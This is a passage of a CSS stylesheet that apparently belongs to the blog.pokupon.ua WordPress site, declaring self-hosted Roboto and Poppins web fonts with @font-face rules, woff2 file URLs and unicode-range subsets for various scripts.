  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
